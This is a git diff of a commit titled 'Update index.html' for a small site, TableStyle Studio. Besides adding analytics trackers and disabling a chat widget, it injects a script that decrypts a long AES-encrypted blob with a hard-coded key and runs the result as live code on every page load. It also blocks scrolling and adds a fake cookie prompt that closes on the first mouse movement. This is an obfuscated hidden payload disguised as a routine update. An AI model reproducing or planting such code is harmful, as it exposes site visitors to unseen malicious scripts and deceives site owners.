


==== commit e3706434: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="free web tracker" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19KjHQS98aNtArOGg9yAXJ1SV0lqYKHzoS5zcB2KCP4zv1SOMIKtRauVnUyZziXDTWUnwI6GYZm6YaYt3f9T7iLNJWwtsw5PWRK5RvoDslEbFhKvkZLAd4sYGaD0W97BECg/ReqLuyJYtheqbAIH6StsZYfF8XGrF3RgEDg7oN6dIoGi+VajbwJJEay4d9xbQN5P2VfpP/[base64]/o37BPsVkR/aBckg3p+E/8VWEGTJUzEZjd2M3HvnwjUgpJ4hRw1/xT5vP2ymWviDOcFqgGZnrw1zNkelowNh2nDtFC9Bh38lAzaH3gqA40DoaefEm0Fq5gEjMsDQsR2sZosSLeYpVrPrVxvHgMzfwMd38yAPLSSwqPZ/[base64]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[base64]/9HomGczP5IbxAokt5CeYbcKudaFtjOoE9heF4Wfzfqws0JNgFWq6OA8iS/J9ge0SXo1rqFhAF5yPHkldD/bMqYNK8PSa896q5/+U/WZgeA2B6wPJOEG3SNZUpwIUQx8L1+DWxk0pnSot7llgCjPrafIEWgwt+qgibFbw1wPnQ5eKCt88k0+jmjcjb1rWGxv50dNQW/6ceFNMJVJ9JpClma+Ab7EZH0ccYM/a8g0QTeZ1qP891yX5d4WEnTLy2xDjUJEEd/dY5ry9LO5niighegGYJfr0BOxB+xi5bThSg6xTLyL2THuCbUoziKwScmu98VLgkuBDcdT+eF48XAD7o8LKlKfcao7ApV4eT7aiaBAGtBPhku5t2xJF15AYGQkfY7Pxa15SGOLjBsEwHmqeMN6Ll1JWP/h3gQN9S568rV2iGxJOGhuR835c5o+kBnCg4+e5uCTDQOsD9hx7WyhZuRSm+ZyWoiR58a3Hp/mBhRNDNuQAfMwOwTt2Z0Tnl5Z+hOuMBLRcrS6DOIuT7RuSrAbNIQaYeSEqxSTPnyrnLKwHHP6qaJyyok2k6djOmy8pnRfAGjuMg3WUwdkc9aJPgnhRu32p2pRBNexJh4mE8LFC3Rt9lxt4qLJp4B7pUeI09encJ4G7ROPXlfOo9qocZvKVWqO0YQzJlmkB/QfSxua9V7eNP5gfbCg2i3PjhxzgBwnvd+iEeKCl80IMOR1r34x+DPFDP37w3MnCNWm/yiu5ofYJ43zn2khmo7RqHr+FIZILovqVVRPBHvMMCh+dJOYPPPNY13VFUDznYbrp2nsIT7nc4qMcKq9vQVxFcS1TIKYuVrSKV71XGNTZOQnMS8zQsQ6FxPe43s`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>
